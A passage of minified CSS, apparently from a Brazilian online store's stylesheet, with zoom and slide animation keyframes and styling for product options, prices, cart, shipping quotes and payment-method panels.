translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}.product-attributes .attributes-group{list-style:none;margin:0;padding:0}.product-attributes .attributes-item{display:inline-block;margin-right:10px}.product-attributes .attributes-item div.thumb{background:#fff;border:1px solid #ccc;border-radius:3px;padding:2px;margin-right:5px;display:inline-block;vertical-align:middle}.product-attributes .attributes-item div.thumb>img[src="/imagens/pixel_trans.gif"]{background:url([data-uri]) no-repeat center center;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;min-height:50px;min-width:50px}.product-attributes .attributes-item input[type=checkbox],.product-attributes .attributes-item input[type=radio]{display:none}.product-attributes .attributes-item label{display:inline-block;padding:5px 8px;text-align:center;position:relative;background-color:#f0f0f0;font-size:1em;font-weight:700;cursor:pointer;text-shadow:0 1px 1px #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent;margin-bottom:5px}.product-attributes .attributes-item .color-mini,.product-attributes .attributes-item .thumb-mini{width:100%;height:100%;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.product-attributes .attributes-item .color-mini{border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.product-attributes .attributes-item.type-image label{width:auto;height:auto;padding:1px}.product-attributes .attributes-item.type-color label{padding:1px;height:50px;width:50px}.product-attributes .attributes-item input[type=checkbox].disable+label,.product-attributes .attributes-item input[type=radio].disable+label{color:#ccc;opacity:.8}.product-attributes .attributes-item input[type=checkbox]:checked+label,.product-attributes .attributes-item input[type=radio]:checked+label{color:#fff;background-color:#5cd053}.product-attributes .attributes-item input[type=checkbox].disable:checked+label,.product-attributes .attributes-item input[type=radio].disable:checked+label{border:1px solid #d45252;background-color:#f0f0f0;color:#ccc;text-shadow:0 1px 1px #fff}.product-attributes .attributes-item input.disable+label:after{background:linear-gradient(to top left,#fff0 calc(50% - 1px),#c7c7c7,#ffffff00 calc(50% + 1px));content:'';width:100%;height:100%;position:absolute;top:0;left:0}.product-attributes .attributes-item>span{display:inline-flex;vertical-align:middle;line-height:16px}.product-attributes .attributes-item>span.label{margin-right:3px}.product-attributes .attributes-item>span.value{font-weight:700}.product-attributes .attributes-item span.mini-prev{padding:0}.product-attributes .attributes-item span.mini-prev>div,.product-attributes .attributes-item span.mini-prev>img{width:16px;height:16px;border:0;padding:0}.product-attributes fieldset{list-style:none;margin:0;padding:0;border:0}.product-attributes fieldset legend{padding:0;margin:0 0 3px 0;font-size:1em;display:block;border:0}.product-attributes ul.attributes-combinations>li{display:flex;align-items:center}.product-attributes ul.attributes-combinations>li.attributes-header{font-weight:700;background:#f2f2f2;padding:8px 5px;border-bottom:1px solid #ddd}.product-attributes ul.attributes-combinations>li.attributes-combo{border-top:1px solid #e3e3e3;padding-top:5px;margin-bottom:5px}.product-attributes ul.attributes-combinations>li>div{text-align:center;margin:0;width:100%}.product-attributes ul.attributes-combinations>li.attributes-combo label{cursor:default}.product-attributes ul.attributes-combinations>li.attributes-combo input[type=checkbox]{display:none}.alert-tip-attributes{position:relative;border:1px solid #ffb000;padding:8px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-box-shadow:0 0 1px #d9d9d9;background:#ffe;color:#000;margin-bottom:10px}.alert-tip-attributes i{vertical-align:middle;margin-right:5px;color:#db9700}.alert-tip-attributes:before{border-top:10px solid #ffb000;border-left:10px solid transparent;border-right:10px solid transparent;width:0;height:0;content:"";display:block;position:absolute;top:100%}.alert-tip-attributes:after{font-size:12px;content:'Escolha uma varia\00E7\00E3o do produto!'}.alert-tip-attributes span{color:#069;margin-top:5px;display:block}body,html{margin:0;padding:0;font-family:"Helvetica Neue",Helvetica,sans-serif,Arial}.blockPage>svg{height:90px;width:90px}.blockMsg>span:not(:empty){display:block!important;margin-top:20px;color:#505050}.blockMsg>button{margin:20px auto}#sandbox-message:target{display:none}@keyframes heartbeat{0%{transform:scale(.75)}20%{transform:scale(1)}40%{transform:scale(.75)}60%{transform:scale(1)}80%{transform:scale(.75)}90%{transform:scale(.75)}100%{transform:scale(1)}}[data-element=price] .price{display:inline-block;font-size:1.8em;font-weight:700;color:#000}[data-element=price] .price.slash{margin-right:10px;text-decoration:line-through;font-size:1.2em;color:#5c5c5c;font-weight:400}[data-element=carousel-products] .owl-item img{width:auto;margin:auto}img[data-image-type=hover]{display:none!important}@media (hover:hover){figure:hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}@-moz-document url-prefix(){@media (min-width:600px){figure:has(img[data-image-type=hover]):hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}}.prod-quantity-cart{display:inline-block;vertical-align:middle}.prod-quantity-cart input{text-align:center;font-size:15px;color:#000;background:#fff;display:inline-block;vertical-align:middle;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:600;margin:0 5px;padding:3px 2px;border:1px solid #ccc}.prod-quantity-cart button{display:inline-block;vertical-align:middle;cursor:pointer;border:0;background:0 0}.prod-quantity-cart button.disabled{color:#ccc;cursor:default}.prod-quantity-cart input[type=number]{-moz-appearance:textfield}.prod-quantity-cart input::-webkit-inner-spin-button,.prod-quantity-cart input::-webkit-outer-spin-button{-webkit-appearance:none}.product_details .botao_comprar{margin:10px 0}a.help{padding-left:20px;background-position:left;background-repeat:no-repeat;background-image:url(/img/icones/comment.png);color:#2085f6;text-decoration:none;cursor:help}a.help:hover{color:#7b20f6}.store_header{display:table}.store_header>.store_logo{display:table-cell;width:50%;vertical-align:middle}.store_header>.store_header_banner{display:table-cell;width:1%;vertical-align:middle;text-align:center}.breve_descricao h2{margin:0;padding:0;font-weight:inherit;font-size:inherit}#wait-block{background:#000 url(/img/dialog/bg_lock_dialog.png);text-align:center;cursor:wait}#wait{position:fixed;left:38%;top:35%;width:236px;text-shadow:0 1px 0 #fff;text-shadow:0 0 0 transparent,0 1px 0 #fff;font-weight:700;padding:5px 30px 5px 30px;border:1px solid #999;color:#999;background:#f6f6f6;background-image:-moz-linear-gradient(top,#fff,#efefef);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#efefef));-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;white-space:nowrap;vertical-align:middle;outline:0;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;overflow:visible;line-height:22px;padding:15px;z-index:20001}#wait .wait-indicator{color:#444;font:bold 12px tahoma,arial,helvetica;margin:0;height:auto}#wait-txt{color:#666;text-shadow:0 1px 1px #fff;line-height:24px}.item_box_produto{padding:10px;text-align:center}.item_box_produto div{margin-top:4px}.item_box_produto div.imagem{margin:0;vertical-align:middle}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.accordion-inner{border:1px solid #ededed;padding:0;background:#fff;padding:8px}.old_price{text-decoration:line-through;color:red}.promotional_price{font-weight:700;font-size:18px;color:#5cd053}.pre_venda{display:table;margin:15px 0 15px 0;font-size:12px;vertical-align:middle}.pre_venda img{margin-right:5px}.pre_venda>*{display:table-cell;vertical-align:middle}.produto_rating{margin:3px 0 3px 0}.produto_rating img{vertical-align:middle}.produto_rating a{color:#090;font-weight:700}.produto_rating a#product_question{color:#be0000;font-weight:400}.produto_pontos{display:block;background:#fff;padding:5px;font-size:12px;color:#999}.produto_pontos span{font-size:20px;display:block;color:#000}.produto_preco{display:block;width:100%;border-bottom:1px solid #f2f2f2;margin-bottom:5px}.produto_preco div.entrega_imediata{text-align:center}.produto_preco div.desconto_exclusivo{font-size:12px;color:#999;margin-top:10px;font-weight:400}.produto_preco div.desconto_exclusivo b{color:#f60;font-size:14px}#loadSendComment{width:200px;height:24px;margin:auto;background-color:#f9edbe;border:1px solid #f0c36d;text-align:center;padding:6px;font-size:15px;vertical-align:text-top}#loadSendComment .imageLoadSendComment{background:url(/img/loading.gif) left top no-repeat;width:29px;height:26px;display:inline-block}.my_points{font-size:16px}.my_points td:first-child{text-align:center}.my_points td:last-child{text-align:center;width:252px}.my_points_credits{padding:5px 0 0 5px}.my_points_credits b{color:#f60}.info-gift{margin:10px 0 15px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-height:15px;background:#fff url([data-uri]) 8px center no-repeat;border:1px solid #a50;padding:15px 50px;font-size:13px}.question_link{margin-top:15px;margin-bottom:15px}#order_shopping_cart{margin:10px 5px}#order_shopping_cart .shopping-cart-grid{background:#fff;font-size:12px}#order_shopping_cart .shopping-cart-grid th{border:1px solid #e9e9e9;text-align:center;background:#f8f8f8;padding:6px 10px}#order_shopping_cart .shopping-cart-grid td{padding:10px 10px;border-bottom:1px solid #ccc;text-align:center}#order_shopping_cart .shopping-cart-grid td.product,#order_shopping_cart .shopping-cart-grid th.product{text-align:left}#order_shopping_cart .shopping-cart-grid td.unit_value,#order_shopping_cart .shopping-cart-grid th.unit_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.total_value,#order_shopping_cart .shopping-cart-grid th.total_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.subtotal,#order_shopping_cart .shopping-cart-grid td.subtotal_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div{display:inline-table;vertical-align:top}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div:first-child{margin-right:6px}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div>span{display:block}.no_results{text-align:center;font-size:16px;color:#ccc;padding:50px 50px 60px 50px}.no_results>i{font-size:60px;color:#ddd;margin-bottom:5px;display:block;vertical-align:middle}img.lazyload[src="/imagens/spacer.gif"]{background:url(/img/loading/ellipsis.gif) center center no-repeat transparent}section.product-page div.product-kit{padding:5px;margin-bottom:5px;border-bottom:1px solid #e8e8e8}section.product-page div.product-kit div.kit-title{font-weight:700;font-size:1.2em}section.product-page div.product-kit div.kit-list ul.kit-items{display:flex;flex-direction:column;list-style:none;padding:0;margin:0}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item{border-top:1px solid #e8e8e8;margin-top:10px;padding-top:10px;font-size:12px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item>div{display:inline-block;vertical-align:top}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image{margin-right:15px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image{max-width:100px;border:1px solid #e8e8e8;padding:1px}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.image img{max-width:100%;height:auto}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-image div.quantity{display:block;font-size:11px;color:#4d4d4d;margin-top:3px;text-align:center}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.name{padding:5px 0;font-size:13px;text-transform:uppercase;color:#3c3c3c;font-weight:700}section.product-page div.product-kit div.kit-list ul.kit-items li.kit-item div.kit-item-info div.sku{padding-bottom:5px;font-size:11px;color:#999}section.product-page li,section.product-page ul{list-style:none;margin:0;padding:0}ul.botoes_adicionais{list-style:none;padding:0;margin:0;display:table}ul.info_produto{padding:0;margin:0;list-style:none;font:11px Arial,Helvetica,sans-serif}ul.info_produto li{padding:0;margin-bottom:5px}ul.info_produto li.produto_rating{margin:0;padding:6px 0 5px 0;}ul.info_produto li.produto_fabricante .produto_fabricante_label{font-weight:700;margin-right:5px}ul.info_produto li.produto_fabricante img{display:initial}ul.botoes_adicionais li.bt_frete_ajax:before{content:'Calcule o frete:';font-size:11px;color:#444;position:absolute;display:block}ul.botoes_adicionais li.bt_frete_ajax{float:unset;display:block;vertical-align:middle;border-bottom:1px solid #eee;padding:10px 0;margin-bottom:5px}ul.botoes_adicionais li.bt_frete_ajax #form_shipping{margin-top:22px;display:block}ul.botoes_adicionais li.bt_frete_ajax a{display:inline-block;vertical-align:middle}ul.botoes_adicionais li.bt_frete_ajax .fa{border:1px solid #ccc;background-color:#eee;padding:6px;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;margin:0;margin-right:-4px;vertical-align:middle;border-right:0;color:#666}ul.botoes_adicionais li.bt_frete_ajax .campo_texto{vertical-align:middle;display:inline-block;font-size:14px;margin-right:10px;margin-left:0;padding:4px 6px;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}div.item_box_produto div.wishlist button{padding:0}div.item_box_produto div.wishlist button i,ul.botoes_adicionais li.wishlist button i{padding:2px;color:#999}div.item_box_produto div.wishlist button span,ul.botoes_adicionais li.wishlist button span{margin-left:5px}div.item_box_produto div.wishlist button span.view,ul.botoes_adicionais li.wishlist button span.view{display:none}div.item_box_produto div.wishlist button.active i,ul.botoes_adicionais li.wishlist button.active i{color:#f34437;-webkit-text-stroke:2px #f34437;-webkit-text-fill-color:#f34437;animation:heartbeat 1s;transform-origin:center}div.item_box_produto div.wishlist button.active span.add,ul.botoes_adicionais li.wishlist button.active span.add{display:none}div.item_box_produto div.wishlist button.active span.view,ul.botoes_adicionais li.wishlist button.active span.view{display:initial}.product-notify-availability{margin-top:10px}.product-notify-availability.hide{display:none}.product-notify-availability div.title{display:block;font-size:1.5em;color:#d45252;font-weight:700}.product-notify-availability div.title small{display:block;font-size:.6em;color:#3c3c3c;margin:2px 0;font-weight:400}.product-notify-availability ul,.product-notify-availability ul li{list-style:none;margin:0;padding:0}.product-notify-availability ul li{display:block;vertical-align:middle;padding:10px 0}.product-notify-availability ul li.email,.product-notify-availability ul li.name{display:inline-block}.product-notify-availability ul li.newsletter{padding:0 0 10px 0}.product-notify-availability button{border:1px solid #ccc;background:#f8f8f8}section.product-page ul.shipping-quotes{list-style:none;padding:0;margin:10px 0;font-size:12px}section.product-page ul.shipping-quotes li{align-content:stretch;display:flex;flex-wrap:wrap;padding:5px;border-top:1px solid #ececec;float:none}section.product-page ul.shipping-quotes li div{vertical-align:middle;display:flex;flex-direction:column;justify-content:center}section.product-page ul.shipping-quotes li:nth-child(even){background:#f8f8f8}section.product-page ul.shipping-quotes li div.title{flex-grow:0;max-width:80%;font-size:13px}section.product-page ul.shipping-quotes li div.title span{font-size:11px}section.product-page ul.shipping-quotes li div.title p{font-weight:700;margin-bottom:1px}section.product-page ul.shipping-quotes li div.price{flex-grow:1;font-weight:700;font-size:13px;text-align:right}section.product-page ul.shipping-quotes li.destination{border:2px solid #ececec;margin-bottom:5px;padding:5px;margin-bottom:5px;display:block}section.product-page ul.shipping-quotes li.destination div{all:unset;display:block;flex-direction:row}section.product-page ul.shipping-quotes li.destination div.city_state{font-size:14px;font-weight:700;flex-flow:row;margin-bottom:2px}section.recommendations{margin:20px 0;width:100%;display:table;table-layout:fixed}section.recommendations div.title{font-size:26px;color:#666;font-weight:700;display:block;line-height:1.4;text-align:center}section.recommendations div.title h2{margin:0}section.recommendations div.wishlist{display:inline-block;margin-left:5px}section.recommendations div.wishlist button{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none}section.product-page div.product-progressive-discount{padding:10px;border:1px solid #dedede;border-radius:3px;box-shadow:none;margin:10px 0}section.product-page div.product-progressive-discount div.title{font-weight:700;font-size:1.1em}section.product-page div.product-progressive-discount ul.rules{margin-top:5px;display:flex;flex-direction:column}section.product-page div.product-progressive-discount ul.rules>li{display:flex}section.product-page div.product-progressive-discount ul.rules li.body>div,section.product-page div.product-progressive-discount ul.rules li.header>div{flex:3;border:1px solid #d9d9d9;border-bottom:none;text-align:center;padding:5px;font-size:.9em}section.product-page div.product-progressive-discount ul.rules li.header>div{border-top:none}section.product-page div.product-progressive-discount ul.rules li.body>div:last-child,section.product-page div.product-progressive-discount ul.rules li.body>div:nth-child(1),section.product-page div.product-progressive-discount ul.rules li.header>div:last-child,section.product-page div.product-progressive-discount ul.rules li.header>div:nth-child(1){border-left:none;border-right:none}section.product-page div.product-progressive-discount ul.rules li.header{color:#333;font-weight:200;font-size:.8em}section.product-page div.product-progressive-discount ul.rules li.body>div.discount span{background:red;color:#fff;border-radius:7px;padding:3px 5px;font-size:.9em}div#box-product-payment-methods{border:1px solid;border-color:rgba(0,0,0,.13);-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:0 10px;cursor:default}div#box-product-payment-methods ul.tablist{list-style:none;padding:0;margin:0;width:100%}div#box-product-payment-methods ul.tablist li.accordion-group{margin:0;display:block}div#box-product-payment-methods ul.tablist li.accordion-group:not(:first-child){border-top:1px solid #e5e5e5}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading{padding:10px 0}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle{display:block;font-size:.8em}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading div.accordion-toggle{cursor:default}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading .accordion-toggle img{max-height:20px;margin-right:7px}div#box-product-payment-methods ul.tablist li.accordion-group div.accordion-heading 